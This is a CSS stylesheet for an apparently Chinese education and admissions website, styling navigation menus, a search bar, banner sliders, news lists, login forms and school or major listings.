.search #selectBoxInput {
	cursor: pointer;
}
.nav_all #yingcang {
	display: none;
}
.edc_t ul li span strong {
	font-size: 12px;
	color: #F00;
}
.media #yqlj {
	overflow: hidden
}
.goods_flList dd {

	float: left;
	margin-left: 10px;
	margin-right: 20px;
}
.good_flBox {
	border: 1px solid #e5e5e5;
	width: 1198px;
	overflow: hidden;
	margin-top: 18px;
	min-height: 40px;
}
.goods_flBox2 {
	border: 1px solid #e5e5e5;
	width: 1198px;
	overflow: hidden;
	margin-top: 18px;
	min-height: 40px;
}
#ruzhu a img {
	width: 1200px;
	height: 108px;
}
#pics img {
	width: 326px;
	height: 326px;
}
#xueytj a img {
	width: 102px;
	height: 79px;
}
.fenxiang {
	float: left;
}
.upper_middle {
	position: absolute;
	top: 0;
	left: 50%;
	margin-left: -100px;
}
.upper_middle ul li a {
	margin: 12px 6px 12px 0 !important;
}
#kongzhi {
	width: 80px;
	text-align: center;
}
#kongzhi:hover #zilanmu {
	display: block;
	position: absolute;
	width: 80px;
	background-color: #FFF;
	border: 2px solid #E53E40;
	z-index: 99;
	font-size: 12px;
}
#zilanmu {
	display: none;
}
#zilanmu ul li {
	float: none;
	height: 36px;
}
#zilanmu ul li a {
	color: #000000;
	border-bottom: none;
}
#zilanmu ul li a:hover {
	color: #E53E40;
}
#kongzhi a {
	border-bottom: none;
}
.news_content table {
	border: 1px solid;
	border-collapse: collapse;
	max-width: 850px !important;
}
.news_content table tr td {
	border: 1px solid;
}
.wp-pagenavi {
	padding: 15px 0;
	CLEAR: both
}
.wp-pagenavi li {
	display: inline-block;
	color: #151515;
	border: 1px solid #ededed;
	border-radius: 5px;
	margin-left: 5px;
}
.wp-pagenavi .thisclass {
	display: inline-block;
	color: #fff;
	border: 1px solid #E53E40;
	border-radius: 5px;
	margin-left: 10px;
	background-color: #E53E40;
	padding: 2px 10px;
}
.wp-pagenavi .thisclass a {
	color: #fff
}
.wp-pagenavi a {
	display: block;
	height: 100%;
	padding: 2px 10px;
}
.wp-pagenavi SPAN {
	BORDER-RIGHT: #bfbfbf 1px solid;
	PADDING-RIGHT: 5px;
	BORDER-TOP: #bfbfbf 1px solid;
	PADDING-LEFT: 5px;
	PADDING-BOTTOM: 3px;
	MARGIN: 2px;
	BORDER-LEFT: #bfbfbf 1px solid;
	PADDING-TOP: 3px;
	BORDER-BOTTOM: #bfbfbf 1px solid;
	TEXT-DECORATION: none
}
.wp-pagenavi A:hover {
	BORDER-LEFT-COLOR: #000;
	BORDER-BOTTOM-COLOR: #000;
	BORDER-TOP-COLOR: #000;
	BORDER-RIGHT-COLOR: #000
}
.wp-pagenavi SPAN.current {
	BORDER-LEFT-COLOR: #000;
	BORDER-BOTTOM-COLOR: #000;
	BORDER-TOP-COLOR: #000;
	BORDER-RIGHT-COLOR: #000
}
.wp-pagenavi SPAN.current {
	FONT-WEIGHT: bold
}
.sonNav {
	margin-top: 45px;
	display: none;
}
.globa-nav {
	height: 45px;
	box-shadow: 0 1px 3px rgba(0,0,0,0.1);
	background: #ed2d38;
}
.globa-nav .allGoodsCat {
	height: 45px;
	position: relative;
	width: 250px;
	display: block;
	z-index: 100;
	background: url(../images/btitle.png) no-repeat #383838 25px center;
}
.globa-nav .allGoodsCat:hover .sonNav {
	display: block
}
.globa-nav .allGoodsCat .coverLay {
	position: absolute;
	width: 240px;
	z-index: 100
}
.globa-nav .allGoodsCat .menuEvent {
	display: block;
	font-family: Microsoft Jhenghei;
	font-weight: 700;
	height: 42px;
	line-height: 42px;
	text-align: center;
	text-decoration: none;
	background: url(../images/bdown.png) no-repeat 200px center;
}
.globa-nav .allGoodsCat .menuEvent .catName {
	font-size: 15px;
	height: 42px;
	line-height: 42px;
	color: #fff
}
.globa-nav .header_box {
	position: absolute;
	top: 42px;
	right: 0;
	z-index: 103; /*border:1px solid #E53E40;*/
	border-top: none;
	padding: 0 1px;
	background: #FFF; /*width:125px;*/
	box-shadow: 1px 3px 5px rgba(0,0,0,.1)
}
.globa-nav .header_box a {
	background: #ffffff;
	text-align: left;
	display: inline-block;
	color: #3C3C3C;
	border-top: 1px solid #e5e5e5;
}
.globa-nav .header_box a:hover {
	color: #CF0F02!important;
	background: #F6F6F6
}
.globa-nav .allMenu {
	font-size: 15px;
	font-weight: 700;
	line-height: 45px;
	text-align: center;
	position: relative;
	padding-left: 20px;
}
.globa-nav .allMenu ul li {
	float: left;
	display: inline-block;
	height: 45px;
	line-height: 45px;
	font-size: 16px;
	font-weight: normal;
	color: #fff;
	text-decoration: none;
	vertical-align: top;
	transition: all .2s ease-in-out;
	position: relative;
	width: 93px;
	text-align: center
}
.globa-nav .allMenu ul li span {
	display: block;
	position: absolute;
	top: 44px;
	left: 0;
	z-index: 1000;
	width: 100%;
	background-color: #fff;
	font-size: 14px;
	display: none;
	box-shadow: 0 1px 5px 0 rgba(70,70,70,.392);
}
.globa-nav .allMenu ul li span a {
	display: block;
	line-height: 38px;
	border-top: 1px solid #e5e5e5;
}
.globa-nav .allMenu ul li span a:hover {
	background-color: #f5f5f5
}
.globa-nav .allMenu ul:after {
	display: block;
	clear: both;
	content: '';
}
.globa-nav .allMenu ul li>a {
	color: #fff;
	display: block;
	width: 100%;
	height: 100%;
}
.globa-nav .allMenu ul li:hover>a {
	background: #F6F6F6;
	color: #333;
}
.globa-nav .allMenu ul li:hover span {
	display: block;
}
.globa-nav .allMenu>span, .globa-nav ul.sideMenu2>span {
	font-size: 12px;
	font-weight: 100;
	color: #D94800!important;
	margin-left: -3px;
	overflow: hidden;
}
.globa-nav .allMenu a.index {
	background: #FFF;
	color: #E53E40;
	font-weight: bold
}
.globa-nav ul.sideMenu2 {
	font-size: 14px;
	font-weight: 700;
	height: 45px;
}
.globa-nav ul.sideMenu2 span {
	float: left;
	line-height: 45px;
}
.globa-nav ul.sideMenu2 li {
	position: relative;
	float: left;
	z-index: 102;
	background: url(https://scdazhuan.com/skin/images/xiala.png) right no-repeat
}
.globa-nav ul.sideMenu2 li a {
	color: #fff;
	height: 45px;
	padding: 0 15px;
	line-height: 45px;
	width: 78px;
	display: block;
	text-decoration: none;
	position: relative;
	z-index: 9;
	text-align: center
}
.globa-nav ul.sideMenu2 li .header_box a {
	color: #3C3C3C;
	font-weight: normal;
	width: 76px;
	height: 36px;
	line-height: 36px
}
.globa-nav ul.sideMenu2 li a.nav:hover, .globa-nav ul.sideMenu2 li a.current {
	color: #333!important;
	background: #FFF;
}
.globa-nav ul.sideMenu2 li.shopzhou {
	color: #333!important;
}
.globa-nav .allMenu span.icon_hot {
	display: block;
	width: 19px;
	height: 23px;
	background: url(https://scdazhuan.com/skin/images/sicon.gif) no-repeat -19px top;
	position: absolute;
	top: -3px;
	right: 295px;
	z-index: 99;
}
.globa-nav .allMenu span.ico_xia {
	width: 11px;
	height: 6px;
	background: url(https://scdazhuan.com/skin/images/li_xia.gif) no-repeat 0px top;
	position: absolute;
	top: 16px;
	right: 0px;
}
.Left {
	float: left;
}
.w {
	margin: 0 auto;
	width: 1210px;
}
.w_wz {
	margin: 0 auto;
	width: 1210px;
}
.all_cat {
	height: 425px;
	position: absolute;
	width: 250px;
	z-index: 10;
	_padding-top: 1px;
	_margin-top: -1px;
	background: rgba(0,0,0,0.9);
}
.all_cat .box {
	height: 399px;
	z-index: 10;
}
.all_cat .box_bg {
	height: 400px;
	position: absolute;
	left: 0px;
	top: 0px;
	z-index: -10
}
.all_cat .box .bt {
	width: 240px;
	height: 40px;
	font-size: 25px;
	color: #FFF
}
.all_cat ul {
	position: relative;
	float: left;
}
.all_cat li {
	width: 235px;
	display: block;
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #666;
	padding: 10px 0 12px 15px;
}
.all_cat li .ss1 {
	font-size: 16px;
	padding-top: 10px;
	background: url(../images/pull_r_icon.png) 210px 15px no-repeat
}
.all_cat li .ss1 a {
	color: #ffffff;
	padding-left: 30px;
}
.all_cat li .ss1 h2 {
	color: #ffffff;
	font-weight: normal
}
.all_cat li .ss1 a.web {
	background: url(../images/web.png) left no-repeat;
	font-size: 16px;
}
.all_cat li .ss1 a.host {
	background: url(../images/host.png) left no-repeat
}
.all_cat li .ss1 a.value {
	background: url(../images/value.png) left no-repeat
}
.all_cat li .ss2 {
	padding-bottom: 10px;
}
.all_cat li .ss2 a {
	display: inline-block;
	color: #aaaaaa;
	font-size: 14px;
	width: 30%;
	text-align: left;
	margin-top: 15px;
}
.all_cat li:last-child {
	border: none;
}
.all_cat li .ss2 a:hover {
	color: #ff6600
}
.wrap {
	background: #FFF;
	border-bottom: 1px solid #EEE\9;
	box-shadow: 0px 0px 3px rgba(0,0,0,0.1);
}
.slide_banner, .slide_banner .slide_stage {
	width: 750px;
	height: 372px;
	overflow: hidden
}
.slide_banner .slide_stage .bg {
	height: 372px;
	text-align: center
}
.slide_banner .slide_stage a {
	display: block;
	width: 750px;
	height: 372px;
	text-decoration: none
}
.slide_banner .slide_handdler {
	width: 750px;
	height: 12px;
	overflow: hidden;
	position: absolute;
	margin-top: -28px;
	text-align: center
}
.slide_banner .slide_handdler a {
	display: inline-block;
	width: 12px;
	height: 12px;
	border-radius: 12px;
	overflow: hidden;
	vertical-align: top;
	margin-left: 10px;
	background: #fff;
	opacity: .5;
	filter: alpha(opacity=50)
}
.slide_banner .slide_handdler a.first {
	margin-left: 525px
}
.slide_banner .slide_handdler a:hover, .slide_banner .slide_handdler .current {
	background: #e90000;
	opacity: 1;
	filter: alpha(opacity=100)
}
.slide_banner {
	position: relative;
}
.slide_banner, .slide_banner .slide_main, .slide_main li {
	width: 100%;
	min-width: 100%;
	height: 425px;
	display: block;
}
.slide_main li {
	position: absolute
}
.slide_nav {
	position: absolute;
	bottom: 20px;
	right: 50%;
	margin-right: -320px;
}
.root_body .slide_nav {
	margin-right: -260px;
}
.root_body .slide_nav {
	margin-left: 300px;
}
.slide_main li a {
	height: 425px;
	display: block;
	width: 1920px;
	overflow: hidden;
	position: absolute;
	left: 50%;
	top: 0;
	margin-left: -960px;
}
.slide_nav li {
	float: left;
	display: block;
	width: 12px;
	height: 13px;
	overflow: hidden;
	border-radius: 50%;
	transition: all .1s ease-in-out;
	filter: alpha(opacity=90);
	-moz-opacity: 0.9;
	-khtml-opacity: 0.9;
	opacity: 0.9;
	background: #666;
	text-indent: -999em;
	margin-right: 10px;
	margin-top: 1px;
	cursor: pointer;
}
.slide_nav li.on {
	background: #FFF;
	width: 15px;
	height: 15px;
	margin-top: 0;
}
.no_subject {
	width: 100%;
	height: 422px;
	position: relative;
	z-index: 5;
}
.focus-wrap {
	position: absolute;
	z-index: 9;
	left: 0;
	top: 0;
	width: 100%;
}
.no_subject .side {
	width: 280px;
	background: url(../images/sidebg.jpg) top no-repeat
}
.no_subject .side .tab {
	height: 175px;
	padding: 0 15px;
	margin-top: 5px;
}
.xinwen {
	position: relative;
	z-index: 9;
	overflow: visible;
	background-color: #fff
}
.xinwen .mainAright {
	position: absolute;
	right: 0;
	top: 15px;
	z-index: 10;
	border: none;
}
/*三个TAB切换 媒体报道*/
.no_subject .side .tab .head {
	height: 34px;
}
.no_subject .side .tab .head a {
	display: inline-block;
	width: 60px;
	height: 31px;
	line-height: 31px;
	text-align: center;
	cursor: pointer;
	color: #686765;
	text-decoration: none;
	vertical-align: top;
	position: relative;
	font-family: Microsoft Jhenghei;
	font-size: 12px
}
.no_subject .side .tab .head .first {
	border-left: none
}
.no_subject .side .tab .head a:hover, .no_subject .side .tab .head .on {
	height: 30px;
	border-bottom: #ec2828 2px solid;
	color: #333;
	font-weight: bold;
}
.no_subject .side .tab .body {
	height: 116px
}
.no_subject .side .tab .body .tBody {
	display: none
}
.no_subject .side .tab .body .current {
	display: block
}
.no_subject .side .tab .body .gg {
	padding: 12px 10px;
	height: 120px;
	overflow: hidden
}
.no_subject .side .tab .body .gg li {
	padding-left: 10px;
	height: 23px;
	line-height: 23px;
	overflow: hidden;
	background: url(../images/libg.png) no-repeat left 11px;
	-o-transition: all .2s;
	-webkit-transition: all .2s;
	-moz-transition: all .2s;
	-ms-transition: all .2s;
	transition: all .2s;
}
.no_subject .side .tab .body .gg li:hover {
	background-position: left -14px;
}
.no_subject .side .tab .body .gg li a {
	color: #666;
	transition: color 0.2s ease 0s;
}
.no_subject .side .akeypost {
	padding: 135px 10px 0 10px;
	border-bottom: 1px solid #e9e9e9;
}
.no_subject .side .akeypost .tempWrap {
	margin: 15px 0 10px
}
.no_subject .side .akeypost ul {
	width: 260px;
	height: 50px;
	overflow: hidden;
	margin: 15px 0 10px 0
}
.no_subject .side .akeypost ul li {
	width: 260px;
	height: 50px
}
.no_subject .side .akeypost ul li h3 {
	font-size: 25px;
	font-weight: 500;
	text-align: center;
	height: 30px;
	line-height: 30px
}
.clearfix:after {
	clear: both;
	content: '.';
	display: block;
	height: 0;
	overflow: hidden
}
.clearfix {
	zoom: 1
}
.catebg {
	width: 100%;
	background-color: #f2f2f2;
}
.tit3 {
	height: 45px;
	border: 1px solid #f5f5f5;
}
.tit3 span {
	float: left;
	font-family: "Microsoft Jhenghei";
	width: 160px;
	text-align: center;
	font-weight: bold;
	font-size: 15px;
	height: 31px;
	line-height: 31px;
	background-color: #e10217
}
.tit3 span a {
	color: #fff
}
.tit3 .moren {
	float: right;
	background: url(../images/biao4.gif) right center no-repeat;
	padding-right: 16px;
	margin: 12px;
}
.plist {
	margin-top: 20px;
}
.waterfall {
	padding-top: 0
}
.bghei {
	background: #fbfbfb;
}
.cat {
	width: 1210px;
	margin: 0 auto
}
.cat .slide .in {
	width: 965px;
	height: 249px
}
.cat .slide .nav {
	margin-left: 780px
}
.cat .list {
	width: 234px;
	margin-right: 10px;
	margin-top: 16px;
	background: #FFF;
	float: left;
	box-shadow: 0px 0px 2px #dddddd;
}
.cat .list:nth-child(5n) {
	margin-right: 0
}
.cat .goods .list.first {
	margin-left: 0
}
.cat .goods .list .img, .cat .goods .list img {
	width: 234px;
	height: 145px
}
.fixture {
	width: 1148px
}
.fixture_module {
	width: 370px
}
.commune_notes .commune_txt {
	width: 208px
}
.fixture_tag .pdn {
	display: block
}
.show_block .show_info {
	width: 226px
}
.cat .goods {
	padding-top: 10px;
	z-index: 2;
	display: none;
}
.cat .goods:first-child {
	display: block
}
.cat .goods .list.first {
	margin-right: 0
}
.cat .goods .list .img {
	position: relative;
	overflow: hidden;
	z-index: 3;
}
.cat .goods .list.hover {
	box-shadow: 0px 0px 10px #dddddd;
}
.cat .goods .list .Woqu_68 {
	background: #ffffff;
	filter: alpha(opacity=90);
	opacity: 0.80;
	height: 60px;
	line-height: 18px;
	position: absolute;
	bottom: -70px;
	left: 0px;
	padding: 0 28px;
	width: 174px;
	color: #323232;
	font-size: 12px;
	padding-top: 10px;
}
.cat .goods .goodsName {
	height: 82px;
	padding: 18px 27px 0px;
	text-align: center;
	font-size: 12px;
}
.cat .goods .goodsName .goods_title {
	font-size: 14px;
	height: 15px;
	line-height: 15px;
	overflow: hidden;
}
.cat .goods .goodsName .info {
	height: 28px;
	line-height: 28px;
	color: #b3b3b3;
	display: block;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.cat .goods .goodsName .info a {
	color: #b3b3b3;
	font-size: 12px
}
.cat .goods .goodsName .infobottom {
	height: 32px;
	line-height: 32px;
	display: block;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.fense {
	color: #ff4b00;
}
.combg {
	width: 70px;
	font-size: 12px;
	color: #71cd9c;
	text-align: right;
}
.majorIndexCur, .schoolIndexCur {
	float: left;
	line-height: 45px;
}
.majorIndexCur a, .schoolIndexCur a {
	display: inline-block;
	line-height: 45px;
	padding: 0 25px;
}
.majorIndexCur a:hover, .schoolIndexCur a:hover {
	color: #fff;
	background-color: #E53E40;
}
.indexCur {
	color: #fff;
	background-color: #E53E40;
}
.indexCur:before {
	display: block;
	width: 0;
	height: 0;
	font-size: 12px;
	line-height: 0;
	overflow: hidden;
	border: 6px solid #FFF;
	border-top-color: #E53E40;
	position: absolute;
	left: 50%;
	margin-left: -6px;
	bottom: -12px;
	content: '';
}
.indexNewsBox {
	display: flex;
	margin-top: 15px;
}
.indexNewsBox .indexNews {
	flex: 1;
	border: 1px solid #eee;
	border-radius: 2px;
}
.indexNewsBox .indexNews:first-child {
	margin-right: 10px
}
.indexNewsBox .indexNews:last-child {
	margin-left: 10px
}
.indexNewsBox .indexNews .newsTitle {
	line-height: 46px;
	border-bottom: #DDD 1px dashed;
	position: relative;
	text-indent: 15px;
}
.indexNewsBox .indexNews .newsTitle:before {
	position: absolute;
	content: '';
	height: 26px;
	width: 2px;
	background-color: #E53E40;
	left: 0;
	top: 10px;
}
.indexNewsBox .indexNews .newsTitle a {
	float: right;
	margin-right: 10px;
	color: #666;
	padding-right: 15px;
	background: url(../images/biao4.gif) right center no-repeat;
}
.indexNewsBox .indexNews .newsTitle a:hover {
	color: #ff4b00;
}
.indexNewsBox .indexNews ul {
	padding: 0 13px
}
.indexNewsBox .indexNews ul li {
	line-height: 40px;
	font-size: 12px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	border-bottom: 1px dotted #eee;
}
.indexNewsBox .indexNews ul li:last-child {
	border-bottom: none
}
.indexNewsBox .indexNews ul li a {
	color: #666
}
.indexNewsBox .indexNews ul li a:hover {
	margin-left: 5px;
	color: #ff4b00;
}
.indexNewsBox .indexNews ul li span {
	float: right;
	padding-left: 5px;
}
.bodyBox {
	background-color: #f2f2f2;
}
.sonTypename {background-color: #fff;padding: 5px;border: 1px solid #f2f2f2;}
.sonTypename ul li {
	float: left;
	margin: 3px 10px;
}
.sonTypename ul li a {
	display: block;
	padding: 3px 6px;
}
.sonTypename ul li a:hover {
	background-color: #E53E40;
	color: #fff;
}
.sonTypename ul li.cur a {
	background-color: #E53E40;
	color: #fff;
}
.sort {
	color: #555;
	height: 35px;
	line-height: 35px;
	padding-bottom: 10px;
	border-bottom: #BCBCBC 1px dotted;
	margin-bottom: 10px;
}
.serbz {
	float: left;
	width: 500px;
	height: 35px;
	text-align: left
}
.serbz b {
	float: left
}
.serbz span {
	float: left;
	display: block;
	line-height: 35px;
	height: 35px;
	padding: 0 10px 0 35px;
	background: url(../images/sortbg.gif) no-repeat;
	font-size: 12px;
}
.serbz span.no1 {
	background-position: 5px 4px
}
.serbz span.no2 {
	background-position: 5px -25px
}
.serbz span.no3 {
	background-position: 5px -55px
}
.Right {
	float: right;
}
.combg em {
	background: url(../images/guanzhu.gif) no-repeat left center;
	width: 15px;
	height: 10px;
	display: inline-block;
	vertical-align: middle;
}
.listNewsBox {
	margin-bottom: 15px;
}
.listNewsBox:after {
	display: block;
	content: '';
	clear: both;
}
.listNewsBox .indexNews {
	border: 1px solid #eee;
	border-radius: 2px;
	width: 49%;
	float: left;
	margin-top: 12px;
}
.listNewsBox .indexNews:nth-child(2n+1) {
	float: right;
}
.listNewsBox .indexNews .newsTitle {
	line-height: 46px;
	border-bottom: #DDD 1px dashed;
	position: relative;
	text-indent: 15px;
}
.listNewsBox .indexNews .newsTitle:before {
	position: absolute;
	content: '';
	height: 26px;
	width: 2px;
	background-color: #E53E40;
	left: 0;
	top: 10px;
}
.listNewsBox .indexNews .newsTitle a {
	float: right;
	margin-right: 10px;
	color: #666;
	padding-right: 15px;
	background: url(../images/biao4.gif) right center no-repeat;
}
.listNewsBox .indexNews .newsTitle a:hover {
	color: #ff4b00;
}
.listNewsBox .indexNews ul {
	padding: 0 13px
}
.listNewsBox .indexNews ul li {
	line-height: 40px;
	font-size: 12px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	border-bottom: 1px dotted #eee;
}
.listNewsBox .indexNews ul li:last-child {
	border-bottom: none
}
.listNewsBox .indexNews ul li a {
	color: #666
}
.listNewsBox .indexNews ul li a:hover {
	margin-left: 5px;
	color: #ff4b00;
}
.listNewsBox .indexNews ul li span {
	float: right;
	padding-left: 5px;
}
.zhuanye93 {
	width: 1200px;
	margin-top: 10px;
	border: 1px solid lightgray;
	padding-bottom: 10px;
	box-sizing: border-box;
}
.zhuanye93 a {
	text-decoration: none;
	color: #333;
	box-sizing: border-box;
}
.zhuanye93 a:hover {
	text-decoration: underline;
	box-sizing: border-box;
}
.zhuanye-tit {
	border-bottom: 1px dashed lightgray;
	height: 50px;
	line-height: 50px;
	font-size: 20px;
	text-indent: 10px;
	font-weight: 600;
	background-color: #f8f8f8;
	color: #188EEE;
	box-sizing: border-box;
}
.zhuanye-tit span:first-child {
	font-size: 20px;
	box-sizing: border-box;
}
.zhuanye-tit span:last-child {
	font-size: 15px;
	box-sizing: border-box;
}
.zhuanye93 li {
	width: 287px;
	margin-left: 10px;
	margin-top: 10px;
	list-style: none;
	float: left;
	height: 120px;
	border: 1px solid lightgray;
	box-sizing: border-box;
	border-radius: 5px;
	padding: 5px;
	box-sizing: border-box;
}
.zhuanye93 li:hover {
	border: 1px solid #188EEE;
	background-color: #f8f8f8;
	box-sizing: border-box;
}
.zhuanye93 img {
	width: 108px;
	height: 108px;
	border-radius: 5px;
	float: left;
	box-sizing: border-box;
}
.zhuanye-text {
	width: 160px;
	text-indent: 10px;
	box-sizing: border-box;
}
.zhuanye-text p {
	height: 29px;
	width: 160px;
	overflow: hidden;
	font-size: 14px;
	line-height: 24px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	box-sizing: border-box;
}
.zhuanye-text p:first-child {
	height: 30px;
	width: 160px;
	overflow: hidden;
	box-sizing: border-box;
}
.zhuanye-name {
	font-size: 18px;
	font-weight: 600;
	color: #188EEE;
	box-sizing: border-box;
}
.fleft {
	float: left;
}
.fright {
	float: right;
	margin-right: 10px
}
.red {
	color: red !important;
}
.menu_all .menu_title:first-child {
	border-top: 1px solid #e5e5e5
}
.page-header {
	height: 90px;
	padding: 10px 0;
	background-color: #fff;
}
.page-header .logo {
	height: 63px;
	padding: 14px 0;
	width: 360px;
	display: inline;
	margin-right: 80px;
}
.root_body .page-header .logo {
	margin-right: 20px;
}
.page-header .logo a {
	display: block;
	height: 63px;
}
.page-header .topAd {
	display: none;
	height: 58px;
	width: 180px;
	padding-left: 10px;
	margin-top: 15px;
	border-left: 1px solid #E5E5E5;
}
.page-header .topAd img {
	background: none
}
.page-header .topAd table {
	height: 58px
}
.page-header .topArea {
	width: 461px;
}
.root_body .page-header .topArea {
	width: 400px;
}
.page-header .topArea .btMap {
	margin-top: 15px;
	position: relative;
	z-index: 104
}
.page-header .btMap .search {
	height: 40px;
	position: relative;
	width: 461px;
	z-index: 105;
}
.tel {
	padding-top: 25px;
}
.tel span {display: block;float: left;margin-right: 5px;padding-top: 3px;}
.tel i {color: #616161;display: block;height: 6px;background: url(../images/t1.png) no-repeat;}
.tel em {font-size: 17px;color: #616161;font-style: normal;height: 16px;}
.tel b {display: block;float: left;color: #E53E40;font-size: 30px;font-family: Arial, Helvetica, sans-serif}
.root_body .page-header .btMap .search {height: 40px;position: relative;width: 481px;z-index: 105;}
.page-header .btMap .search .search-wrap {height: 34px;border: 1px solid #E5E5E5;background: #FFF !important;position: relative;}
.page-header .btMap .search .search-wrap .search-option {border: none;position: relative;border-right: 1px solid #DCDCDC;width: 80px;height: 34px;color: #555;line-height: 34px;text-decoration: none;text-align: center;padding-right: 12px;vertical-align: middle;display: block;float: left;font-size: 14px;overflow: hidden;cursor: pointer;}
.page-header .btMap .search .search-wrap dl.select {
	display: block;
	position: absolute;
	top: 34px;
	left: -1px;
	border: 1px solid #dcdcdc;
	width: 92px;
	line-height: 34px;
	text-align: center;
	background-color: #fff;
	z-index: 9999;
}
.page-header .btMap .search .search-wrap dl.select dd {
	cursor: pointer;
	font-size: 14px;
}
.page-header .btMap .search .search-wrap dl.select dd:hover {
	background-color: #E53E40;
	color: #fff
}
.page-header .btMap .search .search-wrap .search-option i {
	DISPLAY: inline;
	FLOAT: left;
	MARGIN: 15px 0px;
	WIDTH: 6px;
	POSITION: relative;
	HEIGHT: 6px;
	-webkit-transition: .3s ease-in;
	-moz-transition: .3s ease-in;
	-o-transition: .3s ease-in;
	transition: .3s ease-in
}
.page-header .btMap .search .search-wrap .search-option i em {BORDER-RIGHT: transparent 3px solid;BORDER-TOP: transparent 3px solid;LEFT: 0px;OVERFLOW: hidden;BORDER-LEFT: transparent 3px solid;WIDTH: 0px;BORDER-BOTTOM: transparent 0px solid;ZOOM: 1;POSITION: absolute;HEIGHT: 0px;_border-color: tomato;_filter: chroma(color=tomato);BORDER-TOP-COLOR: #666;TOP: 1px}
.page-header .btMap .search .search-wrap .search-option i {position: absolute;right: 12px;top: 15px;margin-right: 8px;display: block;margin: 0;}
.page-header .btMap .search .search-wrap .search-option i span {BORDER-RIGHT: transparent 3px solid;BORDER-TOP: transparent 3px solid;LEFT: 0px;OVERFLOW: hidden;BORDER-LEFT: transparent 3px solid;WIDTH: 0px;BORDER-BOTTOM: transparent 0px solid;ZOOM: 1;POSITION: absolute;TOP: 0px;HEIGHT: 0px;_border-color: tomato;_filter: chroma(color=tomato);BORDER-TOP-COLOR: #808080}
.page-header .btMap .search .kwsbox {left: 0;position: absolute;top: 37px}
.page-header .btMap .search .sideShadow {float: left;width: 59px;height: 34px;position: relative;z-index: 99999999;background: #FBFBFB;border-right: 1px solid #D8D8D8}
.page-header .btMap .search .keyWord {color: #909090;float: left;height: 30px;line-height: 30px;overflow: hidden;padding: 0;width: 283px;text-indent: 30px;border: none;background: url(../images/new_bg.gif) no-repeat -174px 7px;margin-top: 2px;background-color: #FFF;}
.page-header .btMap .search .sub-btn {border: 0;cursor: pointer;height: 36px;line-height: 34px;overflow: hidden;width: 90px;position: absolute;top: 0;right: 0;font-size: 16px;color: #ffffff;transition: all .2s ease-in-out;background: #E53E40;font-family: Microsoft Jhenghei, 微軟正黑體, "microsoft yahei", "微软雅黑\8F6F\96C5\9ED1"}
.page-header .btMap .search .sub-btn:hover {background: #E22B2E;}
.page-header .btMap .cart-wrap {height: 34px;position: absolute;width: 140px;z-index: 105;top: 1px;right: 0;}
.page-header .btMap .cart .cartLink {background: #FFF url(../images/new_bg.gif) 7px -85px no-repeat;display: block;height: 32px;overflow: hidden;padding-left: 40px;width: 98px;position: relative;z-index: 999999999106;border: 1px solid #E5E5E5;}
.page-header .btMap .cart .cartLink span, .page-header .btMap .cart .cartLink strong {display: inline_block;float: left;line-height: 34px}
.page-header .key {padding-top: 5px;}
.page-header .key a {padding-right: 8px;}

/*xuexiao5*/
.data_e{ width:290px; border:1px solid #e5e5e5; overflow:hidden;}
.data_hot{ padding:15px; width:260px; overflow:hidden; }
.data_hot li{ float:left; width:240px; overflow:hidden;}
.data_hot li a{  height:36px; line-height:36px; display:block; overflow:hidden; width:240px;}
.data_hot li a:hover{ color:#E53E40;}
.dev{ width:230px; padding-left:10px; float:left; height:75px;}
.data_banner a{ display:block; width:290px; height:156px;}

.news_rec{ margin-left:5px; overflow:hidden; width:285px; padding-bottom:10px; }
.news_rec ul li{ float:left;}
.news_hot{ margin:15px; width:260px; overflow:hidden;}
.news_hot li{ height:30px; line-height:30px; overflow:hidden;}
.news_hot li a{ display:block; text-indent:15px; background:url(../images/icon_img.png) -380px -433px no-repeat;}
.login_page{ width:260px; margin-left:10px; margin-right:15px;}
.login_page ul{ overflow:hidden;}
.login_page ul li{ height:42px; margin-bottom:9px; width:260px;}
.login_page ul li input{ border:none; background:#f3f3f3; height:40px; float:left; overflow:hidden; line-height:40px; text-indent:10px; width:208px;}
.bmwz{float:left;line-height: 40px;}
.xlxl{width:218px;height:40px;line-height:40px;}
.get_ys{width:83px; height:42px; background:#e5e5e5; color:#666; display:block; float:left; text-align:center; line-height:42px;}
.in_amend input{ width:100px; margin-right:10px; float:left;}
.in_amend span{ width:90px; height:40px; overflow:hidden; display:block; float:left; border:1px solid #e5e5e5; cursor:pointer;}
.in_amend a{ line-height:42px; float:right; display:block; color:#666; text-align:center;}
.apply_talk_two{ width:260px; cursor:pointer; border:none; color:#FFF; height:40px; font-size:18px; margin-top:5px; float:left;}
.apply_talk{ width:260px; cursor:pointer; border:none; color:#FFF; height:40px; font-size:18px; margin-top:5px; float:left;}
.login_page ul li a.get_ys:hover{ color:#333; background:#999;}

.news_r_t{ height:45px; line-height:45px; border-bottom:1px solid #e5e5e5; width:290px; overflow:hidden;text-align:center}
.news_r_t span{ font-size:16px; /*margin-left:15px; float:left;*/text-align:center; font-weight:bold; color:#E53E40}
.news_r_t ul{ float:right; margin-right:10px;} 
.news_r_t ul li{ float:left; margin:0 5px;}
.news_da{ margin:15px; width:260px; overflow:hidden;}
.news_da li{ }
.news_da li a.bg_d{ display:block; text-indent:15px; line-height:30px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;}
.new_p {overflow: hidden; text-overflow: ellipsis; white-space: nowrap;}

/*招生简章-列表*/
.pchidden{display:none;}
.menu{ width:896px;  float:left;}

.menu_head ul li.cc a span,.menu_heads ul li.cc a span,.menu_head ul li a:hover span,.menu_heads ul li a:hover span{ background:url(../images/icon_img2.png) 62px -50px no-repeat;}
.menu_title{ width:898px; overflow:hidden;}
.menu_title_cont{ margin-top:27px; overflow:hidden; padding-left:28px; width:849px; padding-right:20px;}
.menu_title_cont a img{width:136px;height:127px;}
.menu_title ul.zs{ width:844px; margin:20px 28px;}
.menu_title ul.zs li{ line-height:40px; height:40px; overflow:hidden;}

.menu_c1{ width:136px; height:127px; overflow:hidden; margin-bottom:20px;}
.menu_c2{ margin-left:20px; width:693px; padding-bottom:20px; position:relative;}
.menu_c2 ul li{ width:693px; float:left; line-height:24px; overflow:hidden;}
.menu_c2 ul li a,.menu_c2 ul li i{ float:left;}
